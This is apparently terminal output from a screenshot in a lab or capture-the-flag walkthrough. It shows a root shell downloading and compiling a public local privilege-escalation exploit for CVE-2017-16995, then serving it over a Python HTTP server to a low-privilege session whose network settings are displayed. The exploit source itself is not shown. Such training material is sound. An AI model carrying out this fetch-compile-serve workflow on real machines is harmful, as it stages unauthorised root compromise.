 root@ubuntu:/tmp# curl https://raw.githubusercontent.com/JlSakuya/Linux-Privilege-Escalation-Exploits/main/2017/CVE-2017-16995/upstream44.c -o test.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5776 100 5776 0 0 9558 0 --:--:-- --:--:-- --:--:-- 9547
root@ubuntu:/tmp# gcc test.c -o test
root@ubuntu:/tmp# ls
config-err-TIMV6q test
dirty.c test.c
systemd-private-653b60b3171a4e62b59b72715f05195e-colord.service-3rtrqp unity_support_test.0
systemd-private-653b60b3171a4e62b59b72715f05195e-fwupd.service-1NprJk VMwareDnD
systemd-private-653b60b3171a4e62b59b72715f05195e-rtkit-daemon.service-FlOZ0Q vmware-root
systemd-private-653b60b3171a4e62b59b72715f05195e-systemd-timesyncd.service-qEpDUb
root@ubuntu:/tmp# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 ...
ngductung@ubuntu: ~
ngductung@ubuntu:~$ ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:2e:3d:c1
inet addr:192.168.113.138 Bcast:192.168.113.255 Mask:255.255.255.0
inet6 addr: fe80::88fc:95f2:14dc:3407/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:292 errors:0 dropped:0 overruns:0 frame:0
TX packets:229 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:365617 (365.6 KB) TX bytes:19293 (19.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:194 errors:0 dropped:0 overruns:0 frame:0
TX packets:194 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14655 (14.6 KB) TX bytes:14655 (14.6 KB)
ngductung@ubuntu:~$